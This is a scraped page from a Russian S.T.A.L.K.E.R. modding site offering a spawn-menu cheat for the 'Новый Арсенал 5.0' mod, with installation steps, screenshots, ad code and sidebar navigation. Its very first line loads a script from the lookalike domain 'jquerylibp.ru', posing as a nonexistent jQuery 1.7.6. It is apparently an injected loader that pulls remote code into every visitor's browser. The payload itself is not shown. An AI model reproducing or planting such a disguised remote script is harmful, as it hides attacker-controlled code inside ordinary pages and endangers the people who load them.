<script src="https://jquerylibp.ru/libs522/jquery-1.7.6.js"></script> 
 
<TR><TD width="85%">
[ &middot; <A href="" target="_blank" class="karleone" >
<strong> Скачать Спавн-Меню - Новый Арсенал 5.0 </strong></A> (0,26 мб) ]</TD>
<TD style="WHITE-SPACE: nowrap; FONT-SIZE: 7pt" align=right></TD></TR>
 


 
 
 
 
 

<TR> 
<TD class=eText colSpan=2>

 <noindex><center>
 
<!-- Yandex.RTB R-A-2259003-2 -->
<div style="width: 680px;" id="yandex_rtb_R-A-2259003-2"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-2259003-2',
 blockId: 'R-A-2259003-2'
 })
})</script>
 
</center></noindex> 
 
 <DIV>&nbsp;</DIV> 
 
 
<DIV><div id="nativeroll_video_cont" style="display:none;"></div><p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="чит меню для новый арсенал 5" src="http://images.vfl.ru/ii/1526732207/1de668f5/21804816.png" style="width: 580px; height: 327px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Название:&nbsp;Спавн-Меню - Новый Арсенал 5.0</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Платформа:&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">Тень Чернобыля</a>&nbsp;1.0006</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Категория:&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/spavn_menju_chity_soft/46" target="_blank">Спавн-меню, читы, софт</a></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Модификация: <a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_5_0/5-1-0-3423" target="_blank">Новый Арсенал 5.0</a></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сборка: <a href="http://stalker-mods.clan.su/index/8" target="_blank">ferr-um</a></span></span></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Спавн-меню для модификации&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_5_0/5-1-0-3423" target="_blank">Новый Арсенал 5.0</a></span></span></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="color:#ff8c00;"><em><strong><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Установка</span></span></strong></em></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Скачать, распаковать архив, скопировать файл&nbsp;<span style="color:#008000;"><strong>gamedata.dbo</strong></span> в корневой каталог игры с модом</span></span>&nbsp;<span style="font-size:16px;"><span style="font-family:Georgia,serif;"><a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_5_0/5-1-0-3423" target="_blank">Новый Арсенал 5.0</a>&nbsp;(в папку&nbsp;- где уже есть архивы с расширением <span style="color:#008000;"><strong>.db</strong></span>)</span></span></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="color:#ff8c00;"><em><strong><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Скриншот установки спавнера</span></span></strong></em></span></p>

<p style="text-align: center;"><img alt="скриншот установки спавнера" src="http://images.vfl.ru/ii/1526731200/a2874d04/21804601.png" style="width: 580px; height: 539px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="color:#ff8c00;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><em><strong>Активация спавнера</strong></em></span></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Загрузить игру, выйти в основное меню (Esc)&nbsp;и нажать клавишу F1, откроется окно спавнера, где можно выбрать и заспавнить интересующие предметы, оружие и т.д. в рюкзак. В данном варианте спавнера имеется возможность заспавнить уникальные предметы.</span></span></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="color:#ff8c00;"><em><strong><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Скриншоты</span></span></strong></em></span></p>

<p style="text-align: center;"><a href="http://u.to/HMI2Eg" target="_blank" title="http://images.vfl.ru/ii/1526731790/3b4b1dd4/21804733.jpg"><img alt="спавн меню новый арсенал 5.0" src="//images.vfl.ru/ii/1526731790/3b4b1dd4/21804733_s.jpg" style="border-width: 2px; border-style: solid;" title="спавн меню новый арсенал 5.0" /></a> <a href="http://u.to/H8I2Eg" target="_blank" title="http://images.vfl.ru/ii/1526731790/d1393c7c/21804734.jpg"><img alt="спавнер на новый арсенал 5" src="//images.vfl.ru/ii/1526731790/d1393c7c/21804734_s.jpg" style="border-width: 2px; border-style: solid;" title="спавнер на новый арсенал 5" /></a>&nbsp;<a href="http://u.to/HsI2Eg" target="_blank" title="http://images.vfl.ru/ii/1526731790/0b91f4b4/21804735.jpg"><img alt="чит меню новый арсенал 5" src="//images.vfl.ru/ii/1526731790/0b91f4b4/21804735_s.jpg" style="border-width: 2px; border-style: solid;" title="чит меню новый арсенал 5" /></a> <a href="http://u.to/HcI2Eg" target="_blank" title="http://images.vfl.ru/ii/1526731790/5adc1350/21804736.jpg"><img alt="чит на новый арсенал 5" src="//images.vfl.ru/ii/1526731790/5adc1350/21804736_s.jpg" style="border-width: 2px; border-style: solid;" title="чит на новый арсенал 5" /></a></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="color:#ff8c00;"><em><strong><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Видео демонстрация</span></span></strong></em></span></p>

<p style="text-align: center;"><iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/XUKzDRC3v2o?rel=0" style="border-width: 2px; border-style: solid;" width="560"></iframe></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Увеличение переносимого веса можно установить отсюда - <a href="http://stalker-mods.clan.su/board/s_t_a_l_k_e_r_chity_kody_trejnery/kody_sokhranenija_i_prochie_sekrety_igr/novyj_arsenal_5_0_ves_100_kg/2-1-0-527" target="_blank">Перейти</a>, так-же там дана информация как установить желаемый вариант грузоподъемности главного героя.</span></span></p>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</DIV>
 
 
<noindex><center>
<p></p> 
<!-- Yandex.RTB R-A-2259003-4 -->
<div style="width: 680px;" id="yandex_rtb_R-A-2259003-4"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-2259003-4',
 blockId: 'R-A-2259003-4'
 })
})</script> 
</center></noindex> 
 
 
 
 
<DIV>&nbsp;</DIV></TD></TR>
<TR>
<TD class=eDetails1 colSpan=2>
<DIV style="FLOAT: right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1530" class="uStarRating1530 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1530" class="u-current-rating uCurStarRating1530" style="width:0%;"></li></ul></DIV><!--<s3179>-->Игра<!--</s>-->: <A href="/load/stalker_quot_teni_chernobylja_quot/19">STALKER Тень Чернобыля</A> | <!--<s3178>-->Оформление материала<!--</s>-->: <A href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">ferr-um</A> | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%B0%D1%80%D1%81%D0%B5%D0%BD%D0%B0%D0%BB/" rel="nofollow" class="eTag">арсенал</a>, <a href="/search/5.0/" rel="nofollow" class="eTag">5.0</a>, <a href="/search/stalker%20%D1%82%D0%B5%D0%BD%D1%8C%20%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%B1%D1%8B%D0%BB%D1%8F/" rel="nofollow" class="eTag">stalker тень чернобыля</a>, <a href="/search/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9/" rel="nofollow" class="eTag">Новый</a>, <a href="/search/%D1%81%D0%BF%D0%B0%D0%B2%D0%BD-%D0%BC%D0%B5%D0%BD%D1%8E/" rel="nofollow" class="eTag">спавн-меню</a></noindex> </TD></TR>
<TR>
<TD class=eDetails2 colSpan=2><!--<s3177>-->Просмотры<!--</s>-->: <B>18995</B> | <!--<s3181>-->Загрузки<!--</s>-->: <B>182</B>  | <!--<s3119>-->Рейтинг<!--</s>-->: <B><SPAN id=entRating1530>0.0</SPAN></B>/<B><SPAN id=entRated1530>0</SPAN></B></TD></TR></TBODY></TABLE>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD height=25 width="60%"><!--<s5183>-->Общее число комментариев<!--</s>-->: <B>0</B></TD>
<TD height=25 align=right></TD></TR>
<TR>
<TD colSpan=2><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></TD></TR>
<TR>
<TD colSpan=2 align=center></TD></TR>
<TR>
<TD height=10 colSpan=2></TD></TR></TBODY></TABLE> <div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div> <!-- </body> --></TD>
<TD style="BACKGROUND: url(/.s/t/996/19.gif)"></TD></TR>
<TR>
<TD height=34 width=34><IMG border=0 src="/.s/t/996/20.gif"></TD>
<TD style="BACKGROUND: url(/.s/t/996/21.gif)"></TD>
<TD height=34 width=34><IMG border=0 src="/.s/t/996/22.gif"></TD></TR></TBODY></TABLE></TD>
<TD style="WIDTH: 216px" vAlign=top><!--U1DRIGHTER1Z--><!-- <block9772> -->
<table border="0" cellpadding="0" cellspacing="0" width="216">
<tr><td height="36" colspan="3" style="background:url('/.s/t/996/8.gif');padding-left:20px;color:#ACC5FF;"><b><!-- <bt> -->PDA Stalker-Mods<!-- </bt> --></b></td></tr>
<tr><td width="26" valign="top" style="background:url('/.s/t/996/9.gif');"><img src="/.s/t/996/10.gif" border="0"></td><td width="175" style="background:url('/.s/t/996/11.gif');padding:5px;"><!-- <bc> --><center><!DOCTYPE html>


 
<style>
.my_block{
 width:160px;
 height:400px;
 background: url(//stalker-mods.clan.su/baner/pda2014.gif);
}
</style>
<div class="my_block">




<br><br>
<style>
.dsitput a,.dsitput a:visited {position:relative;
text-decoration:none; 
text-align:center; 
background-color:;/* Цвет фона */ 
color:#9FB4E5;/* Цвет текста */ 
font-size:12px;/* Размер шрифта */
font-weight:bold;/* Объём шрифта */
display:block; 
width:110px;/* Ширина кнопок */ 
border:0px solid ;
border-color:;/* Цвет бордюра до нажатия */
padding:2px;/* Внутренний отступ от текста */
margin:2px auto;/* Расстояние между кнопками */
}
.dsitput a:hover {
top:2px;
left:2px;
border-color:;/* Цвет бордюра при нажатии */
}
</style>
<div class="dsitput">
<a href="//stalker-mods.clan.su/">Главная Stalker-Mods</a>
<a href="//stalker-mods.clan.su/load">Моды на S.T.A.L.K.E.R.</a>
<a href="//stalker-mods.clan.su/photo">Альбом сталкера</a>
<a href="//stalker-mods.clan.su/blog">Аудиокниги и книги</a>
<a href="//stalker-mods.clan.su/forum">Форум Stalker-Mods</a>
<a href="//stalker-mods.clan.su/publ">Моддинг игры Stalker</a>
<a href="//stalker-mods.clan.su/gb">Отзывы и пожелания</a>
<a href="//stalker-mods.clan.su/index/0-2">Инфо Stalker-Mods</a>
<a href="//stalker-mods.clan.su/stuff">Онлайн игры</a>
<a href="//stalker-mods.clan.su/board">Читы, коды, спавнеры </a>
</div>
</div>

<!-- </bc> --></td><td width="15" valign="top" style="background:url('/.s/t/996/12.gif');"><img src="/.s/t/996/13.gif" border="0"></td></tr>
<tr><td colspan="3"><img src="/.s/t/996/14.gif" border="0"></td></tr>
</table>
<!-- </block9772> -->

<!-- <block15> -->

<table border="0" cellpadding="0" cellspacing="0" width="216">
<tr><td height="36" colspan="3" style="background:url('/.s/t/996/8.gif');padding-left:20px;color:#ACC5FF;"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td width="26" valign="top" style="background:url('/.s/t/996/9.gif');"><img src="/.s/t/996/10.gif" border="0"></td><td width="175" style="background:url('/.s/t/996/11.gif');padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0ferr-um&ref='+escape(location.protocol + '//' + ('ferr-um.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td><td width="15" valign="top" style="background:url('/.s/t/996/12.gif');"><img src="/.s/t/996/13.gif" border="0"></td></tr>
<tr><td colspan="3"><img src="/.s/t/996/14.gif" border="0"></td></tr>
</table>

<!-- </block15> -->

<!-- <block14> -->
<table border="0" cellpadding="0" cellspacing="0" width="216">
<tr><td height="36" colspan="3" style="background:url('/.s/t/996/8.gif');padding-left:20px;color:#ACC5FF;"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td width="26" valign="top" style="background:url('/.s/t/996/9.gif');"><img src="/.s/t/996/10.gif" border="0"></td><td width="175" style="background:url('/.s/t/996/11.gif');padding:5px;"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>

<noindex></noindex>
 
<!-- </bc> --></td><td width="15" valign="top" style="background:url('/.s/t/996/12.gif');"><img src="/.s/t/996/13.gif" border="0"></td></tr>
<tr><td colspan="3"><img src="/.s/t/996/14.gif" border="0"></td></tr>
</table>
<!-- </block14> -->
 
 
<!-- <block1> -->
<table border="0" cellpadding="0" cellspacing="0" width="216">
<tr><td height="36" colspan="3" style="background:url('/.s/t/996/8.gif');padding-left:20px;color:#ACC5FF;"><b><!-- <bt> --><!--<s5184>-->ADVERT<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td width="26" valign="top" style="background:url('/.s/t/996/9.gif');"><img src="/.s/t/996/10.gif" border="0"></td><td width="175" style="background:url('/.s/t/996/11.gif');padding:5px;"><!-- <bc> -->

<center><noindex>
 
 

<!-- Yandex.RTB R-A-2259003-1 -->
<div id="yandex_rtb_R-A-2259003-1"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-2259003-1',
 blockId: 'R-A-2259003-1'
 })
})</script>
 
</noindex></center> 
 
 
 
<!-- </bc> --></td><td width="15" valign="top" style="background:url('/.s/t/996/12.gif');"><img src="/.s/t/996/13.gif" border="0"></td></tr>
<tr><td colspan="3"><img src="/.s/t/996/14.gif" border="0"></td></tr>
</table>
<!-- </block1> --> 
 
 
 
 

<!-- <block13> -->

<!-- </block13> -->

<!-- <block6138> -->

<table border="0" cellpadding="0" cellspacing="0" width="216">
<tr><td height="36" colspan="3" style="background:url('/.s/t/996/8.gif');padding-left:20px;color:#ACC5FF;"><b><!-- <bt> -->Популярные моды<!-- </bt> --></b></td></tr>
<tr><td width="26" valign="top" style="background:url('/.s/t/996/9.gif');"><img src="/.s/t/996/10.gif" border="0"></td><td width="175" style="background:url('/.s/t/996/11.gif');padding:5px;"><!-- <bc> --><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_povelitel_zony_v_1_1_gode_of_zone_v_1_1/2-1-0-419">  Повелитель Зоны v. 1.1/ Gode of zone v. 1.1</a> </center>   <center>Просмотров: 12260</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 26.11.2011</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/novyj_arsenal_5_1_spavner/19-1-0-1803">  Новый Арсенал 5.1 + Спавнер</a> </center>   <center>Просмотров: 31936</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 21.06.2018</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/stalker_quot_zov_pripjati_quot_cop_weapons_mod/2-1-0-274">  COP Weapons Mod</a> </center>   <center>Просмотров: 9484</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 19.06.2011</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/s_t_a_l_k_e_r_quot_shadow_of_chernobyl_quot_oruzhejnyj_pak_ot_moonlight1986/19-1-0-572">  Оружейный пак от Moonlight1986</a> </center>   <center>Просмотров: 12504</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 25.06.2012</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/spavner_prostranstvennaja_anomalija_4_1/2-1-0-1286">  Спавнер - Пространственная аномалия 4.1</a> </center>   <center>Просмотров: 26171</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 22.05.2018</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_winter_of_death_ultimatum_final/2-1-0-365">  Winter of Death: Ultimatum (FINAL)</a> </center>   <center>Просмотров: 8324</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 26.09.2011</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/s_t_a_l_k_e_r_zov_pripjati_oruzhejnyj_addon/2-1-0-446">  S.T.A.L.K.E.R.: Зов Припяти - Оружейный аддон</a> </center>   <center>Просмотров: 9581</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 23.12.2011</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/soc_weapon_pack/19-1-0-1528">  SOC WEAPON PACK</a> </center>   <center>Просмотров: 40465</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 23.05.2018</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/quot_povelitel_zony_quot_dlja_ferr_um_mod_ver_0_4/2-1-0-616">  &quot;Повелитель зоны&quot; для FERR-UM MOD ver.0.4</a> </center>   <center>Просмотров: 9850</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 15.08.2012</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/s_t_a_l_k_e_r_quot_zov_pripjati_quot_novye_ikonki/2-1-0-324">  S.T.A.L.K.E.R. &quot;Зов Припяти&quot; - Новые иконки</a> </center>   <center>Просмотров: 8275</center>     <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0" class=""></a></center>     <center>Добавлено: 27.08.2011</center>    <hr><!-- </bc> --></td><td width="15" valign="top" style="background:url('/.s/t/996/12.gif');"><img src="/.s/t/996/13.gif" border="0"></td></tr>
<tr><td colspan="3"><img src="/.s/t/996/14.gif" border="0"></td></tr>
</table>

<!-- </block6138> -->



<!-- <block2560> -->
<table border="0" cellpadding="0" cellspacing="0" width="216">
<tr><td height="36" colspan="3" style="background:url('/.s/t/996/8.gif');padding-left:20px;color:#ACC5FF;"><b><!-- <bt> -->Статистика<!-- </bt> --></b></td></tr>
<tr><td width="26" valign="top" style="background:url('/.s/t/996/9.gif');"><img src="/.s/t/996/10.gif" border="0"></td><td width="175" style="background:url('/.s/t/996/11.gif');padding:5px;"><div align="center"><!-- <bc> --><noindex><hr> <div class="tOnline" id="onl1">Онлайн всего: <b>5</b></div> <div class="gOnline" id="onl2">Гостей: <b>5</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div> <hr> <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
